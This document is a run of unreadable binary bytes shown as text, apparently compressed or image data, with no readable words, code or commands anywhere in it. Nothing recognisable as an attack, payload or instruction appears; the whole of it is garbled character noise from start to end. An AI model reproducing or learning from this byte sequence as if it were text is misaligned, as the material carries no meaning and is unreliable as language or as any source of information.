�Û��KU�"P=>�@�y�	`/���r�6=�K{1�}d��!<`E�?�b�9��~	��u���-a%�^�&U�ܳ9��%t�Z��Y�֘��M� ��Z�i^q����ʍ���Q�1,�\����U��O0I[kۺ�����Ao&Բg��ۂ�[�| )�2����+�A�0Lh��,��F"Jś�u��� � 6/V�X���iN�k�/�=H&ͨ�Q�p��̼������� �Շ�$�N��}0TFev�v�ƘS�sV~�N(�NЎ�� �V�-oܾ�!�� $��Ǎ�m�P=KT����}J�4���ڻ�O��	_,������]��q�sF��<�D�k��ߌ�k���G���1=&����c��Y�\����Z�L�o��\N$MiٌM�C�E�����u�"�Ci�Θ?eƲR�^�#�φ����Y��~�	��ag^a����鮅m����t}��$�a6n�S��^+F��6��qȂg��[�~k��3�_<����*�<V�7��g�yk��T�!��k�<������Q�P=�b�����)�
�y��V%��a�sL�	7J���>���n��ejuJO��VZ��pom��F�p��8jO<x��� ���~���u�t=E��C���p��G)U'���T߬Ɛ��_�N�sp���ek~��
3�q$�HPPw��o��<��~v�d~��Zl7�mo!6��&!������� N���Jp"��]$u���BiZaP�k�嫴wZ�(m�{�H�t`�tBb��ӊ�]3-��,��bb��i�C�_�m֏���8p�&L���+ 7H�D�l��|��n�k�uX��?��E�L�y.x��¡m3���X��y����-Q�hd+���%1����]8Ƙ����8��R��6����<��a��Ԁ�_0e?�~Vs�m�v�E����}'K��p�	x^�.�����"��UY=����Xbu�&�����i3u 	�!��Xb ��i�j�Ԉ�j�.��md��nA���#:��l��/���( b��K�^�'����PX��(��YVgTg��09��� 
0
`z
p�j�zz�
+{ �ZK��+�K����[  ,�K�1�ں<���t*�P	r�t�w-��2�DJ�0��ޞ����>O_o_�� ᠠp��¾�
�䗯 �|��[Ȑ�+Z����:z 2䀎#=�<�qذ�,��l���0�~�2U��#<�i�i'�#��!�ϑk=�&�ID'6!G�2��mgU!���2e
�,�d�F��.�đ���8o��� ��A�
1X��_o�+f �TA��.�if��ԘX�:��W����Z���5��A�M^�Z�ru ٳg��IC%��n����	���ʍ={ŝ<x��{>oaA Z���!Ń'R�|��Q�y�<J�+�;�41��ה}�/�M��4�OA�q@U�S�%ADb�a��oD�T7�p�ǍuN�g�%FiDFu��(���#�M��������[��2�#J"D%xmb�w���$�P3 ��+ l��*�)si��&L.C[��uV�,��b�8��U%�Ԅ�8���Y;~2]��M��?�3�>��cѢ�'�e4"C�W�H�n�J�F���WӖǴ"
>��`oC	5Qt�TRM1��S�������X���T�uܞY������\'�um\w��%�j"�T���K� ��ǫ$��PG��\+��+X)�5��k�L���7])K-� S̨]�gL4R�v��C�n;RUl�BTF�ƣT���W��N<%/'�s��\B�(��P���c�v�E��D�V*i���iIB�^0_��j_��j��jp:9���BE���A���1�+T�.���F�o�<ֆ�v�� j�Q�ժ��ئxW ��d��Q��_6
e�Y�X��L/R�~@�y	c��8%�����Д�^{�!L��F�ǟ��L��y^#U��N��"��&G���0�rt�BW�)���>W���m�<��d�IDsک{3)L0M˄��6�D���*� ����	�rL�5։���e����[M�1c�V:��)|g f��dAΞ��Iku����6�!(y��f����f2�_HH	JB*h������^�0��8�/�@�_U���f0Ӝ�%i�-<���	�C��,�!H"^��
�)h�~�S� �2z��x�Q��ē3~x�1k�xxF�8N+Rr�T��ӽ�na�K��ƥ-�F�������~%*������~N)�n��>�m*Z�'��@fmnXx`$8"
����[�"D4i�c@�qhd�%(\\� 4�rp�R�^07�~lL��̿|��Z���|����BYb&�4']��L���Iq1x1@� ��2e��|��Q<2/����x3:4"�cDJP��O ��c�6��9�\*M2N���$B�4�䀇!�eH2�P�m��W���rE��X8�|׶Q�Ł��`���m�,JQQ;��2I���QSe���,u�%2��F����C!ss�w�P�͌��CgF6��5�Z��備K��"�$�f���D�ɋ���wy����.�� _l�ø�6�c�1�� ��4^�A(g�n"�%�a�W�ԂI����*btV%h?<���Z ���C����v����'D������x�-�n�OM�/�eH1��Z�����H\�6��8�*��	��+�l�8y�c�І�H�W��$�"ъ�����*�"
�az'�Jq��(�h�&�<��^cs��"���v�,���'t.K���a�g?[���H#� k}��.AT%�q�jS�M3A}��"��+7����m1a?x-Œ���~�NR���e�
����C�.�P��ը�9ё:HK
�pww�����Nh?Lq̼&ĉb	b�8t����9�"�_�%S[��"btxE�h.S��Od� аdYd�r;��'|��cl���F�������(� c/�|h|��V�8��ҧ>�-�rG�`�X��������ǟ$�jɹ�rv�f��*w�nk M��p��(�\�'ɫ�E0̤%�s��o�	���O%�I�K�7*:!�b�4�xWc����^%�����4����%�F���5�b�V�
�L%d0����⧇��|���(@��(ͮQy���q��X�� \t��|�>خi��Z4�5�z������V�|�3�(��\�EW�T�G�Ơ|�7�� ��,����F%�-�r_��pr Ba��]&͕x}k��F��^��$�-�>KX�%W]�Y��u�}t~�����G��ل-3�w���u��4N<Q�uJ�[Nl���P����N�Gǜ�L!�\��9�T�f�O��M��"�E/�������xS���ҭ
uV����5\9ej�Vr�+v1 �Pڛ�i��[r�.��ʣ�E����N�Fp��T�7@z�7Q�uF�I�a�R��K�PʔT	�Mwz��Md�V��P��M�uK��C�@zI�%�
�0�gDW�S���wO�0{`�X0F+w(#8S�s(k�{>��c(6=l��@�a|��V�_�1i�[�|�6k˧%��c~�?.�5E"uCqlT/k��	��}n���!eL1�Q�Ta�vX:�@�e�r{�-|�R���L�N��$X��T�$��8:�&J�\�xR/g�g�^L%�7y��9M�)�p3�)N3W��U솂�Z�k�P��[�'j�7j;8`PP �0PB،�X(n�b�G7�c�P�p|� 0H@�|�0i�����p�(;Ѐ����*[S"W�7�4�R[�ٵq�B��I>QO���S#�m��!�]!���"� ؒ�����g�*x�	-�l@�x��	���7p�-��wz�K2���0t
�p6f�d\����q��	�z��'��({��X�7{��2"&��$P8G����P ;w�Ã�s� � 	t�(:�x��1}����*�!Z�>�8 ��[yF+�?s dQV$vxIڐ~J�i�6[�i��vj!��dAJ�q��7xgqMRy��&|W�t�^�R��D/@��?�1� ��/�V�'
�B;KEM��� 4"�b$�h#�7Lp%5Q:^bc��_�M�O)(+��h�y�#����3��a|a�s
 �� ӥ� ��4!1r)��I}�b`$���[���z�l�9%2d�"���>[A[S������~����i��[�J+�	m�	y�ni�$����SW�S8�!x�d_�B/�h}�����W-�(. �1�8%��mu� �G6�0 X\���YQF*,�h�'K�X_D���2c�8�!|�i���vߙ�h�s<؍<hb�)"� NS@|_P �y�&�)���q��wɧGfDbn��lW�IZfw��>Ѷ>�V��"���a���$��-�`]���w:�g j�Y!���?�p	W5z@?y��|1p��`/BB����_;j%�!��M'&	�$����%+xCtMʔR��SJ�P����r���UY����Y^)��qs�-q�'o�  ��Ȟ�S�`��0G����:�u1�w+pKG��q��	�~z+(e~�v:Ae��+k����S:�I]�'�ff�A�ș��/�$����R�#���-h����l1�N�`�U.{�-��0��Z�e4{4�<�M�]��`Ք���GH�������*�W� �h�N�@US� c��:-jqJ=����	Rxp�g�:��V�x������'�WĢ��3+�Uu2IkPf��[�~�*	��[w[Pqy�:���!�9��J��k ��,�z��3�G��B}`^*S�cY�	���*��׺���m��%�`��Cl��B$c�v*��A�E.2z���[�=��JS� M��֪2��a�����	��wP�Gu=��9w�
1A��So�e]��[  �nkpK  򺳫�p֫����P�}J�
�}��y����HZ��  r5�VL �?��E��~Y$�T|2] ��z]��n��{�if��V��wI�2u��o��U)%(+�U�T	1�~{Њ���feFכ�6`�F�L�LQ���MU<*6ce��V��:x�,G�V�������7gY��_J���"� �fjb�ʵ����i;V0 j��<e��  "nS  
�p;t��s�k6B�Q�H~J��f7�'����fɶ�U3���ZaX�6,�S����k�p1��������T���g^'Z9��od�x�sI�e]��54�7�.�	�5�_IDyM�H�u�v١��0��0��Y��r�t�p��ĳ2� ���� �� �JxP Mȗ*I�vZ@Ћ��[�[`�A ���@i������A�Ey�{�����^���Gn�o�7E��C$��n.��:1N��~��\/\��n�+p���882i���c�B���Wu�aW�1�Wz����۬xY8��Cf�?>��q$m
vɈ<;0x�� f�o�)n����ƐEF���X�3@|Rx])e�ss-�˹i�Њ,ђ�	��ȗ�kX��� K�P����pV8qڒwK'k+\�}Fa�in݇d�ŏTD?�Wle3e�u�PQ
7�eh�SeQ�������,m@��9�y�fSBaU';g�D��g�Ja}�+x|�W{��R�Q�SLzf�5��l�P�r,7y�;�C	:�ŽP��p�|���!(�)��ᚄ��zP0 � Ð��I�v�:��=e 	P�����  �ن�Jf	�9�u�t�p�x�P[��ʓ�}iTq�̖]ˆ���-d#&E@z��&yB Op :JO��j+A�[�ʪz�L�����8�B%x^Dp9��q����Daج�3���F�׭W���GQ�0k���8���Hk�@
H���(�~�����׈�#rs��Y��Ў]���j���j���e����R�����K;	%�n�[	K��-�R��7�Q���D�����#%E�F0,6Y˰�ih�@������J2}����,�Hm�)V!U&Jx� !</R�'�����PH�d��p��Q���7�vݬF�`�ހ3����c�>��KZi����V[j>�2�E%3"���K����琉��R�v>����j��`�������9/�c�-P�x8���A��ı��l�Rl�� 2@��+��K�DW��?-���\��bA��͏��\�]�v_�p�����E����ĺ��%Z.��D~f�z��@%=��'����)��c����e#n"#��M�tzc����K����OQjq�ba�p��^�!�Щ?�~��6��zvm��h� 
`�` i� �qm�-N��tV��N�� �
�#��]A���ۀ	�"!� 0MS��;M�!	�b��,߆��� �����L$�"�]���_>���2v
�̪)�@��@!��Tbf��pJ1��j�B�V��{ �c�y���������<��g�2DD�I� ��@�L�/���.n�.��4���A��4�au��5"#��a�ac7Ww7b����W8�8�Xw�1�@�w��X�:� W�y{�W ���C$DpH�L//��//��
+��)�h0�䟈r"
!��#��3�pP �I$xd�������1P�� ��2�[J Xj  �@LE1i6�y�\b�OI�)� �w��,��d���)'N�2��Pǒ���]� c�ڄ	U(R�Nyz��!���ǧO�	@�P��� �����O�dCZ��Y��#&�f�K�*���*Q�E�zU�A,Z�3�2��׀d���]�Y�i�xS+��w4`��[��W�-аC �~�^vw۵`I;��O��8�B�J2�`y��	���q@�A���/4ࠌ�X:@�e
�&�$�旝��H"���������
��*
��@d�-�0$
��R�*���
���q�*2o�Ƅ�n*)���ħ�GǓ��#�/0�pK�Ȥ�u���2ϐ�)�*"�k�I� �,��/M6�#�J[3�5Ca�WN�6]�d��b��7������P�o��@�D�y g�!����0�
k�.����2BG1�"zO�L�i �������S�!�*�h?Z=z1�A����oV‥�<��b�]��A��E��t]���9��y���){8Tʋ��@�����*B��j����r\1�*&�Љ	���(0�/?؁��5.����ژRD=�rC�KB�����Z�	��z�"�L�Ό�M�H� �7�d%�VfY��\d��6>�y��e���f��	FQ�a	�ݍF� ��� �O?��a3��SM�3Z�J	�Ȣ�:�Ս�S�l��hՈ�9B�T�ȋ5$}Oj�YZ�cdPg�q9(U���"���ݖ��<�C�0**z��'���ۊFtѱq�vߓH�%�j��p
{�ձ����c�1�+0��h#���1�H۝��P�*D�K��|y�	5¨�cN��,�<)ٳ��DYeY\��������7�9a(T�/y ��7\��`
x.yf;���$�Y�j��C�����D�*a�R�SN�iۨ�VA�A�!�:�H�󓒤�WzSa�fR.Y��M��P����
@�Rx�l=NCںW�=�Ye<@Qb��"#��(=�!ą��*X1E����0e�RwhGS�Ф��N0~����0��Rb0Ң01_�B`^�V�qa`�0&2q&GD` nR���7>Z��eu���f&3�#g����d�h�~�Ѐ��� �����J> �V2lL�����2��#��^.e��<dB!� 7h�V!���r��L���'@�[
�!4�!Ț~{a�� 
�0�3���JK�䈢EN}�;+j���H.�y��\�2eD�+�P����Z�0�$|aUc�� �6
ox��;�7�J�VgQ����,C����3Yo��(�"�'
�-�"�i$��>Y��Ꙡ�SN�B ��L���S��gX����X⅖����" d�y�ـ)̭�-W	��)�rD�!#	]�HgB'p`�+VK��7mK�<�)�4�Vi��!Z���x��*Z�P��9$Zh�s�g�¶��tK@�T�™��ʇ�YzDu�d|Be���eqc�xck�8���05����(�޲��8fR
%31���@KG�=S�(�.��ID�)����vo���d2p�����mxOGCj/����m>�y�e�75Y�( I�E�����TLG�)��`�j��{�γ��b+%-ᛁ���j*��Y!v�
�q�]��!�Sq�E݊�R�Ȋ����z��&pa-����E�?x�.ס%~�P685jC��$ :[�Yio�P�C�
��)��hX%N�G�T�|����BN���L�H�6+n�;��@U��91�u�LBg?�R��pt�*'�E1&�V@�퓟�*��)]iK_ә�t:Υ�
 ��@ �@WU�u֡��b�3��U���|��$���#&�Z�]c9�,]MouUdQ���+YǨm���Z��i�ֽ~4E��y����UV aP�������ĪPňB����}�!���N!,�
�cv����s���! ���|��; |��O�p��m�DÈ6j̢���z����I��4�s�
�Un\���x-)��+�A��zv���s�9�ٷ�\D�-����<!/9��N��X�趆u|�m���Bb��t��fBV��q���m�D�����7�=,o��
oo���|�[�y_�b	�����nQ]��=��l!�v~ʧ9�p�!��6�b�rʫk�t�җ�y�k:W&P>�ғ:
h7��d��-p@�.�B�#����3����m��"��{.���S�]����*��D�$��NY�D�F"aj�5�^�v��6�M�fź��PЏ�Mw�>�K1���E|oж3��h�	�n�^��E�j���
`O�JTg��p
MGΎ�B�$��s��;P�D�Ӵ�#J�$HR���^����ಜ��"b�tO�f����l��@P���^e���Anؔ�m��՜.=���6pt���m>��FH,���B�įn�ʯ��/�.K����
s ���#��N����M���,' NYOE�Cd.��@����(��ƅ�"�̥�D�+��<�o'��N�Bt%Ѭ"�v	\���\o�@��T��!���pO�|NyowP$���o� o�d�/֞O��)�0?-��v��^D��Qs�os�,:��[��^H��^�$� $��ޮ1�"��ަ��␌
�/� P���Z�������
8 Oq�;>�6m�̥\�Ck����\zN)�!;/�H��#:�b�q���b�͠��j�z.�Z�ֆ.a�g��%�n�^pۃڐ)�"�ShO��ז��F��z�]�M,hO�N��q
TO�p��0K��2���G� B$a����%��wFI,�,�$�,�-�R-˲,�R-%�9�2*��(�1u[悇/��X�BN��0*�.R1�/�F�>�*$��B�T��2*�Ctd0�^Q$G��x��n��v����:G8�䄯錎��f%(qq5�Ʈ.'��Ev�#�C�p$�X��:B�ru�*O
��q��G�o<�Q1$�Z��:�խ��H���S<Ǔ<��<ϳ4�n�8�I� " �.[d��q?je1��1�M�LO"M����[�1��SD'�/���h4g�$)��B��z�;�5G�=�n"v�&cq#^s5oل�K¢n�6��5%%?���p��N ��Ev�H�`ޜq�@ ��аB,[��+����=�TJ�S/�Tg=�����@L*��)-	�\m8�NG`dF�@�T�(��v��12]/� ��<�Ol��BYq$u�vmP-���f/ڦ�%C4Nks��rK,�(U��>B��@b�"f0Eo0o������J�>,�G�Ȉ��E�����L�����C�t<%�|�~�WђW`O����/a�1 �r�^L0� �0V]D�[1-!6� 8���S��4��tCf3<��SaQ�RR,.4^o�s/���D9�Q1�	��&�M�[2�7q�M�BE� b#Vb'�b+�b/c3Vc7�c7�`�ðV���P��xL�4�X�5X[�e�W��Q�-�rб���)6��Ѡ��݀���a��[���Ne�|�� ��'��,RHH�xq�v�P+4�$�T�̃��$�V��2s��Ft��Q7(m�?��@�c�Vo��o�6oAv���Tou�`J��e�e�=���E݀DI�V�@�`#�t�ĥ0SK\l����i��,���j�3E��UE�P]�`K��ks�k�*
C^�V�~Oq�Qi�!��t�&ז	g�#����l
��$eT*�a�{�W{��b?�t4H�0�:@JY�q�f��-8�G''D�H-�x%DZ��6M5G����
o�tO�\%<,��H����u/3��?F�PEӀxuЂ_�U$�"n�_]������JE�@�Q���f1�Z)�ׅ_�9�}�2�pu�4*>KJї��<-��i�[�W�n����~'m0�	[�U*��iK��&����C[��o�d=Q�@�'��B�^3�3A24wqm���E�R5��0�RS����DY��(�	bX�Y�A�}�3|MU�(�^�
��<�� (`(��|w<; H�K���Eˈ�͈�5,+6�(����Ԟ��٨8�/"1��l�:�@.*d.�w�t�B�/�b��l�w�q�4I��X�y#��Ã�25�2i_P�Btx����{u��b�r5��=w�)y��'��1yq!y<-��Ǒ���ڏ	@I_�@e�% l�=&0�SG�LC$.m�2M|�9���B`�k䒇Ц�¡j��?<�F�+@�����D�%�dwe�۸�.��TS���Φ㕖U����%��5q�5�N5kΛY���5�f�d��T�@r�Ǔ�)  &`,*��Y�-��ɳ|��� �}��rv$�q% Z����>+mM�$)$@� ��;`�' ��� ��Ce���3H�ӲG� D[z���TN����m+6�4`��J- #�� ���r�SH �-@Ʋ�;=��� �`%q:Q�ny�8?��ۣ��q"J���8D:	���ڼ�LE�Iq���<ͷe'��>`�9��I���e5��I��:U+H�:�J;<���ó��)J�k&����&��Ae��� ���"�("@��W$<��
��@Z��`*��� &-w;<J�;,?�,'�b@Լ�@)DXd���T<�,�;��5@B@�%����ҿ�3R��?Lt_#m�3�/k3��՜_;�� {`{=���c�|o���5�C17|�`��sq�y�z��z�Y��]v�����:�x��  ��`����O���@�j�����#T�
�϶�,�� � �`�Tv,M�Ó�;@��=�{�kđ�z�[I����0 �{�1�G
�X��I��ǳ��2Zs�|�}��|˭�,}�&N��R��j6���D�:�;|�\�{��)����;@�!��^b=�$V ���6�o	|���iC����=D b9`#D�K�; &��[v�|�GL[v$zʕGzd�����b��B��m���Q{,��`�h��8�,+�ʋ�,@J{��c�$@ؿ\�<<��˷\���Xq��Tz\�M�����!�1�~� �w2XB�[�,�S@���Xw{�1� �Rz.4	"�wۧ_�A��-��w�أ`��C���ʟ1����o��b��|!��M�� ��S����c���;��=�	��	�"^�˹�wf�����e�9 ��+tbϡu���B��]v��-���K�����	B`�e ���c���r�|�t��멜�\�&�{�)>@���ˁ��Y4I� �@����>�
ti(���O���叹	���wH�T$��P��00B�[E��H ����E�"��Z�H ��H@��F"c�de����j�j���dٚSe���G@���m�/p����.�W����3CA��5vv5�v��GG��8xyu�u����yw��u��ü��uE?�?@� N#h���"
Ph���}DP�掁�
2~���a�0E, (i�$J~О9[�2˘-0�`�&Μ��a@�Z���?͚��cD�%]@|��I�T$t��f�B%P4`�a�D!(ق6ؖ� C��n�������;!0T`@$��30ࠃ�S�"1"ak�fE-)S�2�^�*4k�ȗ� &�:rK�F��:C,n]_���DW���t����3���kέ��vҧO�`�u���g�'σ�k�A��/ ��d?p����įO?X )p�Px#�$R�L��
u��@68�JF�K�0�00z���X�� BEp"�)�� �0��kh� U=u��W �@O``@B�a@D����,b��mPрM��F#p�G<�t�@^.t��<�FSpȡ�LJ�d*��!��։ �։AId��R2 ����A�"�"	!�BH*ۤ�Ͷ�-��R����0����1���?���s��G�5���w�c]7っ�tPGAy��w,�� ��}�<�HEP��CD4�`��h�� Rj#9X}'ї���$3( ��։'���`(��/��F��[tɈ*]���TU]�DV<	�\DT��¿�����t�(o}8rfyQ��3nL����G{!$ÄQ�n���  ��7�Qrf����cp*��*�5M�&fTr�!�Z�n��ܩ�N���#�6�Gv�� @���Ԫ]v�!�7�U����3_���$���7�.J%!,-H�Q��3!��O R�E,H8���Ӯ��U��3x�@��)�J���z##r�Z�AU�V�D"G��Ga�L �BU��O�#/�I�^Y_��_p0 H��l JH�MD\������V�eW�"�U����h"F�P�H��ɕ�t8G�h(��vs5�|�6yA���9~L�o	ț�0x�����n��r��
���7c� ���S�g���! �����4@�nu�OHB2BR΄>��9���ɐ� 	�a@ ���
FO��`��ˌ�"�y%w[,�S��1��~����/d)��F81���tv�5�!h�K��% 	�0�{Y3ć? ������,#G��8����@ 4hB��2�%"�"0����B��Lmv�Ũ�p�*�8�9`�Dw% �F���l��v�>t���W�@��1�w��<.<��C��+� �@�t�j������8n�#rK��C�a�d)1Y���	M�˲������R:F3����u�%�h���qw{| .�\�a2�B�脳t�=����- r	���L�=H�aI�RLz2|��Ѐ�"bցA��f��D#:e�Dk ����U�B����VO�D�YC�|ы��T� 1y�@���]
�{�S�gz0o��`6vd�N���a���.�6k�Û�aa�Fwr�p�@C :D��GoC��� DbM�M����ʮ)�D���04�"��O�)����$䄸8I���� K�a�-i��E~tϋQ��BD�%D�,���*!��8�o&%"A��o*Q��E�j"__L���&��	����G�]��/�$@`� H�e��`G��t�����A��g7�0�b2�
6S��� ��B�A)��;,B,vh���5��ػQ���1�z��Bv��%����Z`+[��i���L��9S6i�
�%�-,�2�N�Oy���eܛh�L���B�T&6c�M�����y�[0/0 ��rI��0��0͉5�,�DԾT�pf�CrnR�<�ӽ�f�)�!��Xc�(�E% �s�Z5�	�҆3�yk-�f���N���#A��9'?4聵˲�Z�5JHٻ��t뎳o܎��#�f-�f�a�ޛ��;-,��$4D`�jT�"� ������Bv�������F�@�:tO䊞��x�&�&���r�$.}� o.�g�A�H�c�r��1HY�C�$У�D7���/��2���'l��b��>�-d���}F�?	�(ù(��� %G�|'�0�if!��R�$1�߃)�eʘ]�������1���_! ۲�Nc��B���n��[s<XM���C>���u�vzv!�10⟪\�,�VGt���cF!��%T�۶�q��xcz����P���Ol� y�0��xÛ�as��L�ӑI� ��"\32X08p���2zT}�~��=���� P�B�� =W؞* ��/���Cc�ĳ���$l<�ӥT͔d�� j�jָ����,Ԛ$lM����lM1�B�S_�MC�`]t|[��ݷ޷�C;�Ce]�7��cM����;d`6���!�9���Y���@�p (���ۆl4T��Ø���D�����A-����Z����E���G��O�E%!@L��HYF)����B\@	4��$�ܤ�[��)�T�/�t_$y!c�N�̈�������\(BE^ ��D�bJ!���)
#�B�����h@̅ ��� �B�����L!��(���%��@��V�0t�Et���u�0v�P�/zG� 䁖E��(�<ޱ!K�	g�[�$�B@�;h�]t�?��a�=�E���(-Fh�����d�R8E��ap�^��b'd���L  6�@@�=�_XJ�����H����\d@�T��AAj8@��N��H!E�y�L�_�)���h��ϐ�E�F@"THI��O�F!�M���'h�g(����K�}�Iϕ�i��/�E
�^�"0[m%�袸���ௌ�������֍Ep��\[sT ��AĐ����6�S�c�MV�x
T���#M�:�����c�u�m���|�B�K�ČIW�	NxB�t�k�	*8E$��(��x�꩞wE��t���Q�xD�y܂<p.A�����ϙ�䠠&�M~��RH�Mj�L�xق��!@b���L!`!�hD�N�E-�«���E�=���/iT�����qxY�[Z�bspE\#u��3E(���H�4�XD���f-�a��-&]r <�D`@9F�Ͳ-�Fa�<2C-S4�R9ԥ��^$
ɰ#�����OR�P��!���y\P� xH��YY �,�?�@K�����L�� āH����N>��#���"��0���K]��adF]`̜�Wq"̝,�b�I�lȂ�ܚ(hըi�l�	(T�w6S5j�*����ȥ�v�9H��~*�ۤ�ÆD`�`�`�@��A���1↜e2BXX �i�yY�)��^������h&Aw�a0\��HT��y�Ey�Ȧ@P�|@X=������=�rR�OX�*XW�!`���i��i�	B�* �3��Ru~�h T ��T�c�BZ�"npi��,EU����gHqUR��(@�f�u"�t
�,��3��_YZf�3��ʮ,�B�SI�A�S���tV��l��C*D��j5X���=�7��Bx��܄�w6K��x5�O)  ,b|�����nq�QD@�dH�A!�# ��@������KPd��±�A�H+TM.@'��k�Ɓ���W(��$$�DY�谉��J�<�&� ��*$���O}��dl؝"*r
�F�p�"q,����*��n@�,��.�����"�jA�}�@���Q(]���t�d}Ӈ4�2��<U��D��x��u$�8�^DXWX ����/ �F�_l���Q��>A�`kK1)Y�F�l��V�ЉzUrBi�} h�/�"�6��+��	�����@XЉ4|�g	�J.9�v)�H���R�'g �Z��*�rF*vJ��	+`�Z��4�mU*`2����A(��1c��^#�
���,�N�͆⁥%/G�<h���1�f��-"�`��3����<�OA��'��DIp�����4�P�E�:��dɸ�Dr"�?�v1)�T*�r�E!�Hj�F�V�F�����P�Qc|�u~���@���N��0u�d����Y
��b� �����~j�X���iօ. g��ﰨ|�J����ah5��$14G�e�q(�2�Gq@�����3��*���ۇ��J�>���lm�����A-!+-�f�ܱ��1 �L'��$,�2���.�)6A��.�K%��#��d%".l�cA�j t0��W�g+���ƚƃ9 ��[U��* �
�/|X�p��H�Ȃ�Y�z�l���4�P�?�[36���gf�4�w��X�E��fΨ`1����;��ˉ���U��Q����DH�q�[o40;�XΆ)B�^����B��_t:Qa�GicD�G�_3�^�02��1p�c�"�R�*��]ƢnYi6f�� �r8���g21S�"h`9�A�bA�P�6�r��hh��`*�Q�q���F�tn�L�7|����V:3�?���AA���u0��%t�[�jJ�/|��vcO.��+�]g�{�^DS�/[��#Q��H�f&&+T�	���g�x�1H6�q�-9X ^�~f]��'Ix"ӆ��.�y�o0�������2�Ѽ�G����l3o�l�8��x�3/�Ǹ����ϸ��x����6�6Hn'G��ӱmh�]�U����he.[U�Lw��3��db'�R@�oL�[��qt�^��qh�Z�(���)[�)PtƦp�BS�.{;ؤ�$-�5�;z������E��0�cN��
G�J��H\� Ʋ�6x~�~N��"Ӆ�
�k�{(��|����ߤ�lg>�G�F�����:�Ǻ��(�����z��z�㺭�:���˶_�:�;��xnW�5/����g��7��S�E�)Ďԝb����Bh�lqz�2����k�IZ�Y�O\��c7�ٹb�]�t+C�'�kzB��v[�p�{0,��5��u�����`��L"Ny�41�4���-�'@��1*L��U�5�?����t-����B��a�j�6���2��,E��%zs�H%�I�cOZ����LtM��� �+�Dk������,m71���:--LD�$��0<s;�+�q�hr�1K0|lm�R�e*����u��9v�<>��� �.���-cKc�͟F
�j���t�?��u"� �L��(�#�r~�
�����DE{#��9:��>Ƃ~�'�`0Cuc��s��Q��"�7s�lg?�����d|�)C��tb���=cO^�u�W��.<a�*C���_:E�[oW��ro�4XZ�s;ګs:���B��C��GZ�B�{��d>�uZgm��ޯ"i�}f#@D�(I4�>O�G4�BAW�
��C0�"UB��P��0�v��N��	�'���{@>�=��=��)D?##ī�-,��"�JȐF��M�J���)Cç��+��667�	��Y��:Z�\][�[��߷:���!/��.K�+���)-.hɣ,��������/nq0١��^��sې����
6��6���427gX�����A�	.\�  +���)��+W)Fl�D��(ڎ�
����0ݐ�b2@�ai;R��En��IҘ&#��$��fN(y���3��!fМ����4wZ�9U�@��~]d�L9�^��$'&Hq���*ڧ<E� �k(F{�ՙ૗<ľp�UW��Ǟ:�[9g廙%��".KP�޾�+�Ut��s�-3rP?m�JN@4��Y�	�-^�x��É� �5!B�X}����,%���Pa�Q�%'�I>vd��=S!��3J��C�/&Q2����b���*�@e�2�2̍��Y#�	K�>,4��RHa�CR��k�f.c�k<i��M�@1�F����N�:�p�Z��0^�\��� �蛗����6{�-���J�(�I?N4Y��/���!uIm�����3@��)9N#&���	H�	�lC��,I�:�S�N@"@�P�������Ο�A	>��V�J����'�B(dV,mRJ��4�����"���0Y���7���������$/#>�b�h������L�l��"D�%�`�H������1Gt���U��r��"ڕv'�c�&����L�ʖ{-�Y�!�*^�8힩Z�����&�-<��XC2Ct��
����b����)��� �Kv�#�%/�IԮz*к&���� ����X������6v:7���hדC=䫜у���k��z��N��"�h����GԾ��7Y�b���"�UG�p;��"���TÁ�K�vk���D'A�I,��7�'F�Ma�e�`�r�
��ۜ
�!4z�a��8����oO�U��:k�"�î?�H�S~wB7e0d�AF�C���!.Ӛh+�sX�늱1�U�Oe�T�X0�0T�A�j���/�B����el|����?����p
���d_�FL���1�R-h��)If$�����&��MȒM&S�����\(2D�j�d�   !�
 # ,    ��  �@�"
�Hc�84*��b4zD4���ȴn�Xo�K&[��pz�ng-�x���·y��F
UH���~���G�
�
������D�����L������C
���|�����!"" ��� �!! ������������������	��	 � 	����������������������4`� -1ψ���!��� 
#(��QA�A�k�*^�Hr��j&\�Rٮc�9�H6 �ȕKw/B>�����@�Т��$u�-w��Q
�ʘ2U�t�2&j�_ˈKv��8{�Ji�Gˣ>L#=aeK��!�Ɋt��'����T�Ҡ��mB�8/�S�^���x�N�:�����%B�� :t�ѨS�]4ҬM��kWM�	�ަ�r<���^О�����nxO�� |&"�.Ң`���W���I[�P�z� 	+($Eh	����4���
L�����&Zl�a����g�x�8�,��QE)g=���VRut���w9ETaU��Xw\UVl��ƋmT!S�׉OIS�@�	^zE2^r����:�b�����eDIJg�$iK$BRr�-�h�L�"I���r
&���i���ڛ�}��l���u׽�0�B6��7��$�?�^�O;�(�N<�3\:  ��Fk��w'����vw�K	��m�I��G�C!��~�}z��⹹��ؚ���g6�ܣ>e�,Q�OW<W\[��S7n��Vb��*���m�X�Vpd G�W(R�Xf&�fpl����Ҥ �m�p�טhB9
��aVe-bZ�ʗ`�9�/F0����&� Ǚ����	[��~F i�[��[�4g�Ӣ�(��>g�?�^������w�͉gu���w���P0T�Tk5�d:�z��rL����&�m6ͫ��-�l�lZ�0���ANˮ�3��F[!RR��RU<A�]f|qGU�J�bW���⹏Ø�Y�[��%#o�I$QJ�O^��[R��� f�t&e(��X]�f*�����^F��u�q�g#�kl��g�w��RM6����:Ռ���ƃ�ΌiQ �W'��]���V ��#��B3�W_C�*C���{
b�� �l"�j��@�Em!׈���֜���8��4X!�(s#�և�p�<�"��&7���+)Z����.�਄EQcO�Bv8��(D!��3?:�'���Rܢ2��+��*ʎ`\�D��0RxF�#��6C��UF1�9^���`HNGc�u��l���eٰ����9B���zr(IA� G��D�9�/ E#������k�R5�֪
\Va��H�
̪%��*���9Mm̋�*��m̭P $��aAm9�[���bjK���C�Vd.v)N,�[!��%�p�`h1�$���bcA4G��G�J�a�D]�%��Q)L+�a¨ 2�^��(Bq�y
Ive�D%6�M8@��9�ش�)�;�
F4 �A	* ��(����yp/��0N;&E��$P��D5��W�B�x�V��1�k�`)#"�}�;K�k\R��AM#Yi^S����jܤ���u�By��O���3�K��Z�V-=�E�s������(�`���*����/��BgRK]�ql�pB7s���h��	*�Ћhc�:.v���b��O��w��"BaY6�&Tm˛��v�h�zy|YN6
